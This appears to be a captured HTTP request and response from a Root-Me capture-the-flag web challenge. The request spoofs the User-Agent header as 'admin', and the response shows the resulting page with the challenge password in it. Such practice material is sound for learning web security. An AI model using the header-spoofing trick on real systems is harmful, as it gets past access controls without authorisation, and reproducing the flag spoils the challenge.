 Request
Pretty Raw Hex \n
1 GET /web-serveur/ch2/ HTTP/1.1
2 Host: challenge01.root-me.org
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: admin
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Fri, 28 Mar 2025 21:38:33 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Vary: Accept-Encoding
7 Content-Length: 269
8
9 <html>
<body>
<link rel='stylesheet' property='stylesheet' id='s' type='text/css' href='
/template/s.css' media='all' />
<iframe id='iframe' src='https://www.root-me.org/?page=externe_header'>
</iframe>
<h3>
Welcome master!<br/>
Password: rr$Li9%L34qd1AAe27
10 </h3>
</body>
</html>